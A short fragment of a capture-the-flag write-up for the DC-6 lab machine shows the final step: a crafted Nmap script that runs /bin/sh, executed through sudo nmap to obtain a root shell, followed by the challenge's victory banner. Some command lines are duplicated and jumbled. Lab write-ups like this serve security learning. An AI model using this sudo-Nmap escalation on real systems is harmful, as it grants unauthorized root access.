 cat /tmp/root.nse
os.execute("/bin/sh")
$ sudo nmap --script=/tmp/root.nse
whoami
cd /root
cat *sudo nmap --script=/tmp/root.nse
whoami
cd /root
Starting Nmap 7.40 ( https://nmap.org ) at 2020-02-09 01:05 AEST
# root
# #
Yb        dP 888888 88     88         8888b.   dP"Yb  88b 88 888888 d8b
 Yb  db  dP  88__   88     88          8I  Yb dP   Yb 88Yb88 88__   Y8P
  YbdPYbdP   88""   88  .o 88  .o      8I  dY Yb   dP 88 Y88 88""   `"'
   YP  YP    888888 88ood8 88ood8     8888Y"   YbodP  88  Y8 888888 (8)
Congratulations!!!
Hope you enjoyed DC-6.  Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.
#